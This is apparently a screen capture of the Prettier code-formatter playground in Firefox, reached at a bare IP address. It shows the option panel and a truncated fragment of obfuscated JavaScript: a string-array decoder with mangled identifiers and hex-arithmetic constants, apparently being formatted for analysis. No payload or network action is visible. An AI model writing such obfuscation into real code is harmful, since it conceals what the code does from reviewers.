 Prettier v2.7.1 — Mozilla Firefox
178.128.173.206:31208/
http://178.128.173.206:31208
Prettier v2.7.1
jsconsole
https://prettier.io/playground/#N4Igxg9gdgLgprEAuEA3AhgJwAQH0AMAHgKwAmATAGwC8AZgK5RgwCW0AFAYecc
1
20
Prettier v2.7.1
GitHub 44,128
Global
--parser babel
--print-width 80
--tab-width 2
--use-tabs
--embedded-language-
formatting auto
Common
--single-quote
--no-bracket-spacing
--prose-wrap preserve
--bracket-same-line
JavaScript
--no-semi
--jsx-single-quote
--quote-props as-needed
--arrow-parens always
--trailing-comma es5
1 |0x155|0x23ac|0x3ce|0xab|0x1639|0x3782|0x22cf|0x14b1|0x1d2d|0x1ad9|0x4c'.split('|'),0,{}));
1 var _0x5d26 = function (_0x255ef3, _0x15db15) {
2 _0x255ef3 = _0x255ef3 - (-0x1 * 0x73f + 0xb34 * 0x3 + -0x1a5d);
3 var _0x5ea169 = _0x58b5[_0x255ef3];
4 if (_0x5d26["qgUaUs"] === undefined) {
5 var _0x1874c2 = function (_0x14864f) {
6 var _0x5235d9 =
7 "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",
8 _0x190780 = String(_0x14864f)["replace"](/=+$/, "");
9 var _0x406214 = "";
10 for (
11 var _0x2d5d1c = 0x19a * -0x12 + -0x3cd + 0x20a1,
12 _0x409da3,
13 _0x4792c0,
14 _0x38a516 = -0x1a37 * 0x1 + 0x1 * 0x1a03 + 0x34;
15 (_0x4792c0 = _0x190780["charAt"](_0x38a516++));
16 ~_0x4792c0 &&
17 ((_0x409da3 =
18 _0x2d5d1c % (-0xdc4 * 0x1 + -0x8 * 0x3bf + -0x1c * -0x190)
19 ? _0x409da3 * (-0x1 * 0x1f67 + -0x5df * 0x2 + -0x15 * -0x211) +
20 _0x4792c0
21 : _0x4792c0),
22 _0x2d5d1c++ % (-0x222c + 0x9 * -0x3d + 0x1 * 0x2455))
23 ? (_0x406214 += String["fromCharCode"](
24 (-0x240c + -0x1d * 0xb0 + 0x38fb) &
25 (_0x409da3 >>
26 ((-(0x115c + 0x18cb + 0x1 * -0x2a25) * _0x2d5d1c) &
27 (0x2 * -0x362 + -0x608 + -0x2 * -0x669)))
28 ))
29 : -0x10c2 + -0x122 + -0x8f2 * -0x2
30 ) {
31 _0x4792c0 = _0x5235d9["indexOf"](_0x4792c0);
32 }
33 return _0x406214;
34
Hide options
Clear
Copy config JSON
Copy link
Copy markdown
Report issue